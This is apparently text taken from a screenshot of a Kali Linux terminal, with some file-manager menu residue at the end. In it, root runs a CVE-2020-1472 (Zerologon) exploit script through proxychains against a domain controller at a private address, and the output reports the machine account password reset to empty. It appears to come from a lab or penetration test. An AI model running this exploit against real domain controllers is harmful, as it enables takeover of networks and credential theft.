 ┌──(root㉿kali)-[/home/kali/Desktop/CVE-2020-1472]
└─# proxychains python3 cve-2020-1472-exploit.py WIN2019 10.0.10.110
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Performing authentication attempts...
[proxychains] Strict chain  ...  192.168.1.23:1080  ...  10.0.10.110:135  ...
  OK
[proxychains] Strict chain  ...  192.168.1.23:1080  ...  10.0.10.110:49674  .
..  OK
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!
File Edit View Go Bookmarks
Places
kali
Desktop
Recent